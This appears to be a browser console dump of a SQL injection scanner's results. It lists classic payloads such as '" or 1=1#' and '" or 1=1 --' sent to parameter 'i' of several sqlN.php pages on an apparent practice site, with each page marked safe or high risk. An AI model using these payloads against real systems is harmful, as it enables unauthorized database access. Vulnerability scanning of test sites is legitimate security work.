 26: "{↵ "url": "mentoring.ton80.net/sql6.php",↵ "fname": "i",↵ "query": "\" or \"1\"=\"1\"#",↵ "war": "high",↵ "method": "GET"↵}"
27: "{↵ "url": "mentoring.ton80.net/sql6.php",↵ "fname": "i",↵ "query": "\"or 1=1 or \"\"=\"",↵ "war": "high",↵ "method": "GET"↵}"
28: "{↵ "url": "mentoring.ton80.net/sql6.php",↵ "fname": "i",↵ "query": "\" or 1=1#",↵ "war": "high",↵ "method": "GET"↵}"
29: "{↵ "url": "mentoring.ton80.net/sql6.php",↵ "fname": "i",↵ "query": "\" or 1=1 --",↵ "war": "high",↵ "method": "GET"↵}"
30: "{↵ "url": "mentoring.ton80.net/sql7.php",↵ "fname": "i",↵ "query": ") or '1'='1'#\" --",↵ "war": "high",↵ "method": "GET"↵}"
31: "{↵ "url": "mentoring.ton80.net/sql9.php",↵ "fname": "i",↵ "query": "\" or 1=1#",↵ "war": "high",↵ "method": "GET"↵}"
32: "{↵ "url": "mentoring.ton80.net/sql9.php",↵ "fname": "i",↵ "query": "\" or 1=1 --",↵ "war": "high",↵ "method": "GET"↵}"
33: "{↵ "url": "mentoring.ton80.net/sql9.php",↵ "fname": "i",↵ "query": " or 1=1#",↵ "war": "high",↵ "method": "GET"↵}"
34: "{↵ "url": "mentoring.ton80.net/sql13.php",↵ "fname": "i",↵ "query": "\" or 1=1#",↵ "war": "high",↵ "method": "GET"↵}"
35: "{↵ "url": "mentoring.ton80.net/sql13.php",↵ "fname": "i",↵ "query": "\" or 1=1 --",↵ "war": "high",↵ "method": "GET"↵}"
36: "{↵ "url": "mentoring.ton80.net/sql13.php",↵ "fname": "i",↵ "query": " or 1=1#",↵ "war": "high",↵ "method": "GET"↵}"
length: 37
__proto__: Array(0)
vpage: Array(13)
0: "{↵ "url": "sql1.php",↵ "safe": [],↵ "high": [↵ "i"↵ ],↵ "low": []↵}"
1: "{↵ "url": "sql2.php",↵ "safe": [],↵ "high": [↵ "i"↵ ],↵ "low": []↵}"
2: "{↵ "url": "sql11.php",↵ "safe": [↵ "i"↵ ],↵ "high": [],↵ "low": []↵}"
3: "{↵ "url": "sql12.php",↵ "safe": [↵ "i"↵ ],↵ "high": [],↵ "low": []↵}"
4: "{↵ "url": "sql13.php",↵ "safe": [],↵ "high": [↵ "i"↵ ],↵ "low": []↵}"
5: "{↵ "url": "sql3.php",↵ "safe": [↵ "i"↵ ],↵ "high": [],↵ "low": []↵}"
6: "{↵ "url": "sql4.php",↵ "safe": [],↵ "high": [↵ "i"↵ ],↵ "low": []↵}"
7: "{↵ "url": "sql5.php",↵ "safe": [↵ "i"↵ ],↵ "high": [],↵ "low": []↵}"
8: "{↵ "url": "sql6.php",↵ "safe": [],↵ "high": [↵ "i"↵ ],↵ "low": []↵}"
9: "{↵ "url": "sql7.php",↵ "safe": [],↵ "high": [↵ "i"↵ ],↵ "low": []↵}"
10: "{↵ "url": "sql8.php",↵ "safe": [↵ "i"↵ ],↵ "high": [],↵ "low": []↵}"
11: "{↵ "url": "sql9.php",↵ "safe": [],↵ "high": [↵ "i"↵ ],↵ "low": []↵}"
12: "{↵ "url": "sql10.php",↵ "safe": [↵ "i"↵ ],↵ "high": [],↵ "low": []↵}"
length: 13
__proto__: Array(0)
vpagelen: 7
vparlen: 7
__proto__: Object